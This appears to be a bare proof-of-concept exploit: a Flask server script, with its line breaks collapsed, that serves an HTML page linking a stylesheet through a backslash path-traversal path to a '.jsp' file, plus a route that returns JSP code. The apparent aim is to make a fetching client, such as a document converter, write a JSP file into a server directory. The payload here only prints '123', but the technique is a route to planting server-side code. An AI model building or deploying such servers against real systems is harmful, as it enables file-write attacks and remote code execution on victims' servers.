 from flask import Flaskapp = Flask(__name__)@app.route('/index.html')def index():return """<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>title</title><link rel="stylesheet" href="..\\..\\..\\docview\\aaaa.jsp"></head><body></body></html>"""@app.route('/..\\..\\..\\docview\\aaaa.jsp')def jsp():return '''<%out.print("123");%>'''if __name__ == '__main__':app.run(host="0.0.0.0", port=39999)